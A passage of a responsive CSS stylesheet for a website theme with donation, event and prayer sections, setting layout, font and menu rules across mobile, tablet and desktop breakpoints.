#sidebar #contactform_main input[type=text], #sidebar #contactform_main input[type=email], #sidebar #contactform_main input[type=tel],#sidebar #contactform_main input[type=url], #sidebar #contactform_main textarea{width:85%; }

/*footer css */
.footer{ float:none; margin:0;  }
/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:20px;}
.site-main{ width:auto; margin:0; padding:0; float:none;}
.contact_left, .contact_right{ float:none; width:100%; margin-bottom:10%;}
.copyright-txt, .design-by { text-align:center; float:none;}
#contactform_main input[type="text"], 
#contactform_main input[type="email"], 
#contactform_main input[type="tel"], 
#contactform_main input[type="url"], 
#contactform_main textarea{
width:100%;
box-sizing:border-box;
}

/*custom css*/
.searchbox{ width:100%; padding-left:0;}
ol.nav-numbers{ display:none;}
.phone-no strong{ width:auto; display:inherit;}

/*footer css */
.footer{ padding:40px 20px;}
.cols-2 .widget-column-1, 
.cols-2 .widget-column-2, 
.cols-3 .widget-column-1, 
.cols-3 .widget-column-2, 
.cols-3 .widget-column-3, 
.cols-4 .widget-column-1, 
.cols-4 .widget-column-2, 
.cols-4 .widget-column-3, 
.cols-4 .widget-column-4{ 
width:auto !important; float:none; min-height:inherit; margin:0 0 30px; 
}
.container.footer { padding:50px 20px 25px}
.slider-main{ min-height:115px;}
.header.fixed{ position:relative;}
.skills-wrap{ width:auto;}
.counterlist{ width:auto;}
#clienttestiminials{ width:100%;}
.counterlist{border-left:0; border-right:0; margin-bottom:0;}
.holderwrap{ height:auto; overflow:hidden;}
.holderwrap img{ min-height: inherit; height:auto;}
}
@media screen and (min-width:300px) and (max-width: 480px){
.blog-post-repeat .post-thumb img{ float:none; margin-right:0; width:100%; height:100%;}
.teammember-list .thumnailbx{ height:auto; visibility:visible;}
.menugallery li{ min-height:60px;}
.slider-main{ min-height:110px; height:auto;}
.nivo-directionNav a{ top:35%;}
.fivecol .entry{ width:auto !important}
.nivo-caption{ width:72%;left:14.5%; top:50%; }
.nivo-caption h5{ letter-spacing:2px; margin-bottom:15px;}
.nivo-caption h2{ font-size:18px !important; line-height:20px !important; margin-bottom:8px; } 
.nivo-caption p{ margin-bottom:10px; line-height:18px; font-size:13px !important; display:none;}
.nivo-caption .slidermore{ display:none;}
/* Boxlayout CSS*/
.boxlayout .donatenow{ padding:18px 15px; font-size:16px;}
.boxlayout .nivo-caption p{ font-size:12px !important; line-height:14px;}
.boxlayout .nivo-caption h2 span{ line-height:30px;}
.boxlayout .videobox{ width:100%; height:180px;}
.arrow_box p{ padding:0;}
.arrow_box i{ float:none;}
.arrow_box{ padding:30px 20px;}
.pagebox_left h3{ font-size:22px; line-height:30px; margin-bottom:25px;}
}

@media screen and (min-width:481px) and (max-width: 767px){
.container, .content-area, #ourservices .container, #section9 .container{ width:400px; margin:0 auto;}
.teammember-list .thumnailbx{ height:auto; visibility:visible;}
.slider-main{ height:auto; min-height:200px;}
}
@media screen and (min-width:420px) and (max-width: 480px){
.nivo-caption h2{ font-size:24px !important; line-height:30px !important;}
.threecol .entry{ left:6% !important;}
ul.portfoliofilter li a{ font-size:12px !important; padding:7px 12px !important;}
}


/* Mobile Landscape View */
@media screen and (min-width:481px) and (max-width: 767px){	
.photobooth .filter-gallery ul li a{ padding:15px 15px 18px;}
/*slider css*/
.nivo-caption h2{ font-size:30px !important; line-height:40px !important; margin-bottom:10px !important; } 
.nivo-caption p{ display:block !important; line-height:18px;}
.nivo-caption, .nivo-controlNav{ display:block !important;}
h2.section_title{font-size:30px !important}	
.nivo-caption{ }
.nivo-caption .button{ display:inline-table !important;}
}
@media screen and (min-width:481px) and (max-width: 615px){
.nivo-caption{ width:70%; }
.nivo-caption h2{ font-size:20px !important;}
.nivo-caption .button{ display:inline-table !important;}
}

/* Tablet View */
@media screen and (min-width:768px) and (max-width: 1169px){
.container { width:auto; padding:0 20px;}
.container.footer { padding:50px 20px;}
.boxlayout{ width:auto; margin:0 20px; box-sizing:border-box;}
.content-area{ width:auto; margin:0; padding:20px 20px;}
.member-social-icon a{ margin:0 2px 0 0;}
.footer h5{ font-size:22px !important;}
#sidebar{ width:30%;}
.site-main{ width:65%;}
.slider-main{ min-height:290px; height:auto;}
.innerbanner{ height:auto;}
/*custom  css*/
.BlogPost{ min-height:250px;}
.recent-post h6{ padding-top:7px;}
ol.nav-numbers{ bottom:10%;}
.sidebar-left{ float:left !important; width:30%;}
.sidebar-left #sidebar{ width:100%;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.logo{ float:none; text-align:center; width:auto;}
.header{ position:relative;}
.pagebox_left h3{ font-size:24px; line-height:30px; margin-bottom:24px;}
.header_right{ float:none; width:auto; padding:0 0 10px 0; text-align:center;}
.headerinfo{ padding-bottom:10px;}
.nivo-controlNav{ bottom:0;}
.teammember-list .thumnailbx{ height:190px;}
.teammember-list .thumnailbx img{ min-height:190px;}
.welcomebx{ width:auto;}
.fourcolbx h3{ font-size:16px;}
.threecol .entry{ width:243px !important;}
.nivo-caption h2{ font-size:30px !important; line-height:30px !important;}
.member-social-icon{ top:70%;}
.fourcolbx{ padding:20px;}
.counterlist{ width:25%;}
.infobox{ margin-left:3%;}
.pp_topstrip .left{ width:60%;}
.header_right{ margin-right:0 !important;}
.counterlist{ width:33%;}
.circle_countr{ width:110px; height:110px;}
.counterlist .counter{ line-height:110px; font-size:35px;}
.counterlist h6{ font-size:18px;}
.teaching_videobox{ width:45%;}
.videobox{ width:100%; height:250px;}
.teammember-list cite{ font-size:14px;}
#section5 .one_half br{ display:none;}
.boxlayout .videobox{ width:300px; height:300px;}
.bloggridlayout .post-thumb{ height:160px;}
.bloggridlayout .post-thumb img{ min-height:160px;}
.pp_servicesbx{ width:49.7%}
.day_month{ padding:25px 10px;}
.day_month h4 span{ font-size:30px;}
.eventthumb{ width:160px; height:120px; margin-right:5px;}
.eventthumb img{ height:auto;}
.day_month h4{  font-size:12px;}
.event_readmore .green_button{ font-size:12px; padding:8px 20px;}
.event_common.event_infodetailsbox{ padding:2px 20px;}
.event_descbx{ font-size:15px ; line-height:18px;}
.eventtexttitle{ font-size:24px; margin-bottom:5px;}
.causesbx .circleimgbox{ width:200px; height:200px;}
.causesbx .circleimgbox img{ min-height:200px;}
.footer .threecol .entry{ width:48% !important;}
.pray2column_services .prayimgbx{ height:300px;}
.pray2column_desc{ padding:10%;}
.counter-column{ width:150px; height:100px; margin:0 10px 10px;}
}

@media screen and (min-width:768px) and (max-width: 868px){
.nivo-caption{ width:70%;}
.news-box .news-thumb{ height:175px;}
.pp_servicesbx{ width:49.7%}
.welcome_thumb{ height:155px;}
.welcome_thumb img{ min-height:155px;}
.wel3box_desc h4{ font-size:20px;}
.welcome_leftbox h3{ font-size:24px;}
.counter-column{ margin-bottom:5px;}

.day_month{ padding:25px 10px;}
.day_month h4 span{ font-size:30px;}
.eventthumb{ width:160px; height:120px; margin-right:5px;}
.eventthumb img{ height:auto;}
.day_month h4{  font-size:12px;}
.event_readmore .green_button{ font-size:12px; padding:8px 20px;}
.event_common.event_infodetailsbox{ padding:2px 20px;}
.event_descbx{ font-size:15px ; line-height:18px;}
.eventtexttitle{ font-size:24px; margin-bottom:5px;}
.sec_content_main_title{ font-size:26px !important; line-height:32px; margin-bottom:20px !important}
.news-box .PostMeta{ padding-left:88px;}
.vid_galle_right{ padding:15px 20px; margin:0; line-height:24px;}
.pray2column_services .prayimgbx{ height:300px;}
.pray2column_desc{ padding:10%;}
#section10{ text-align:center;}
.causesbx{ width:40%; float:none; display:inline-block; }
.footer .threecol .entry{ width:100% !important;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.footer h5{ font-size:24px !important;}
.threecol .entry{ width:317px !important}
.nivo-caption{ width:75%; !important}
.news-box .PostMeta span{ font-size:11px;}
.infobox{ margin-left:2%;}
.circle_countr{ width:135px; height:135px;}
.counterlist .counter{ line-height:135px;}
.videobox{ width:425px; height:325px;}
.teammember-list .thumnailbx{ height:250px;}
.teammember-list .thumnailbx img{ min-height:250px;}
.nivo-caption h2{ margin-bottom:10px; line-height:75px;}
.videogalley_wrapper .owl-prev{ left:0;}
.videogalley_wrapper .owl-next{ right:0;}
.pray2column_services .prayimgbx{ height:300px; }
.day_month{ padding:25px 10px;}
.day_month h4 span{ font-size:30px;}
.eventthumb{ width:160px; height:120px; margin-right:5px;}
.eventthumb img{ height:auto;}
.day_month h4{  font-size:12px;}
.event_readmore .green_button{ font-size:12px; padding:8px 20px;}
.event_common.event_infodetailsbox{ padding:2px 20px;}
.event_descbx{ font-size:15px ; line-height:18px;}
.eventtexttitle{ font-size:24px; margin-bottom:5px;}
.sec_content_main_title{ font-size:26px !important; line-height:32px; margin-bottom:20px !important}
.news-box .PostMeta{ padding-left:88px;}
.vid_galle_right{ padding:20px 45px; }
.pray2column_services .prayimgbx{ height:300px;}
.pray2column_desc{ padding:10%;}
#section10{ text-align:center;}
.footer .threecol .entry{ width:48% !important;}
.pp_servicesbx{ height:215px;}
.welcome_thumb{ height:200px;}
.welcome_thumb img{ min-height:200px;}
.counter-column{ width:150px; height:100px; margin:0 10px 10px;}
.causesbx .circleimgbox{ width:200px; height:200px;}
.causesbx .circleimgbox img{ min-height:200px;}
}

@media screen and (max-width: 980px){	
section{ padding:40px 0;}
.toggleMenu{display: block;}
.sitenav{float:none; margin:0; top:0; position:relative; overflow-x:hidden;}
.sitenav ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.sitenav ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-right:none;}
.sitenav ul li a{padding:5px 10px !important; display:block; color:#000; text-align:left;}
.sitenav ul li a:hover{color:#ffffff;}
.sitenav ul li ul, .sitenav ul li ul ul{ display:block !important;}
.sitenav ul li ul li a:before{content:"\00BB \00a0";}
.sitenav ul li ul li{ border-bottom:1px solid transparent!important;}
.sitenav ul li ul li a{padding-left:20px !important;}
.sitenav ul li ul li ul li a{padding-left:30px !important;}
.sitenav ul li ul li ul li ul li a{padding-left:40px !important;}
.sitenav ul li:hover > ul{ background:none !important;}

.sitenav ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0;}
.sitenav ul li:hover ul li ul, .sitenav ul li:hover ul li:hover > ul, .sitenav ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.sitenav ul li:hover ul li:hover ul, .sitenav ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.logo img{ height:auto;}
.innerbanner{ height:auto;}
.header{  position:relative; background-color:#fff;}
.donatenow{ position:relative; transform:none; margin:0 auto; top:auto; right:0; text-align:center; display:table;}
#footer-wrapper{ background-size:cover !important;}
#section2{ padding-bottom:30px;}
.toggle a{ padding:10px 25px;}
.videogalley_wrapper .owl-prev{ left:0;}
.videogalley_wrapper .owl-next{ right:0;}
.slidebottom{ display:none;}
.subtitle{ width:100%;}
}
@media screen and (min-width:1210px) { 
	.boxlayout .header.fixed{width:1210px; margin:0 auto;}
}

.mobile-menu{
    display: none;
}
@media only screen and (min-width: 800px){
    .desktop-menu{
        display: block !important;
    }
    .mobile-menu{
        display: none !important;
    }
}

@media only screen and (max-width: 799px){
    .desktop-menu{
        display: none !important;
    }
    .mobile-menu{
        display: block !important;
    }
}
